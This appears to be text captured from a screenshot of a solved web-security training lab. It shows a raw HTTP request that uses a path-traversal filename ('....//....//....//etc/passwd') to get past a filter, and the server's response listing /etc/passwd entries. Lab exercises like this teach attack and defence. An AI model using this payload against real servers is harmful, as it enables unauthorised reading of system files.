 Header: Text
Body: Text
GET https://0aab000504bf8c1780795d6c004900d2.web-security-academy.net/image?filename=....//....//....//etc/passwd HTTP/1.1
host: 0aab000504bf8c1780795d6c004900d2.web-security-academy.net
Connection: keep-alive
sec-ch-ua-platform: "Linux"
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K
sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
sec-ch-ua-mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0aab000504bf8c1780795d6c004900d2.web-security-ac
Accept-Language: en-US,en;q=0.9
Cookie:
sively
LAB Solved
rning
Home
Manual Request Editor
Request
Response
Header: Text
Body: Text
Send
HTTP/1.1 200 OK
Content-Type: image/jpeg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Find:
No matches
Time: 268 ms
Body Length: 2,316
Total Length: 2,431 bytes